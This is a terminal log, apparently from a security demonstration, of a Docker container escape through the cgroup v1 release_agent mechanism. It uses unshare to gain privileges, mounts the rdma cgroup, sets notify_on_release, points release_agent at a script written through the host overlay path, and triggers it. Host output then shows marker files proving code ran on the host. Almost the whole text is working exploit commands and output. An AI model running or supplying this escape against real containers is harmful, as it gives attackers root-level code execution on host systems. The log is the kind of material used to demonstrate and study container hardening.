 root@VM-20-12-ubuntu:~#  docker exec -it test-nginx-nosec bash
root@891c54bc9ac7:/# unshare -UrmC bash
root@891c54bc9ac7:/# mkdir /tmp/cgroup && mount -t cgroup -o rdma cgroup /tmp/cgroup
root@891c54bc9ac7:/#
root@891c54bc9ac7:/# cgroup_dir=/tmp/cgroup
root@891c54bc9ac7:/# mkdir -p $cgroup_dir/test_subsystem_2
root@891c54bc9ac7:/# echo 1 >$cgroup_dir/test_subsystem_2/notify_on_release
host_overlay2_fs_dir=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
echo '#!/bin/sh' > /script
echo "touch /hacked_by_tunan_use_cg_notify_on_release_and_no_sec_containter" >> /script
echo "$host_overlay2_fs_dir/script" > $cgroup_dir/release_agent
chmod a+x /script
root@891c54bc9ac7:/# sh -c "echo \$\$ > $cgroup_dir/test_subsystem_2/cgroup.procs"
root@891c54bc9ac7:/# exit
exit
root@891c54bc9ac7:/# exit
exit
root@VM-20-12-ubuntu:~# ls /
bin cmd etc hacked_by_tunan_use_cg_notify_on_release_and_sys_admin_containter lib32 lost+found opt run srv usr
boot data hacked_by_tunan_use_cg_notify_on_release_and_no_sec_containter home lib64 media proc sbin sys var
cdrom dev hacked_by_tunan_use_cg_notify_on_release_and_privileged_containter lib libx32 mnt root script tmp
root@VM-20-12-ubuntu:~#
root@VM-20-12-ubuntu:~#